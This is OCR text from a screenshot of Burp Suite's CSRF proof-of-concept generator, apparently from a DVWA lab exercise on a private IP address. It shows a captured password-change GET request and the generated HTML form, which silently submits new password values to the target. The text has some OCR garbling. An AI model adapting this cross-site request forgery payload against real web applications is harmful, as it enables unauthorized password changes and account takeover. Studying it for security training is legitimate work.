 CSRF PoC generator
Request to: http://192.168.128.123
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 GET /vulnerabilities/csrf/?password_new=adnub123&
password_conf=admin123&Change=Change HTTP/1.1
2 Host: 192.168.128.123
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,appl
e/avif,image/w
exchange;v=b3;
Request Attributes
Query Parameters (3)
Body Parameters (0)
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/ktucpck6aff4mwup7mcxfbgf6aernvde
Copy
In future, just copy the URL and don't show this dialog
Close
?
Sea
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.128.123/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="adnub123" />
7 <input type="hidden" name="password&#95;conf" value="admin123" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close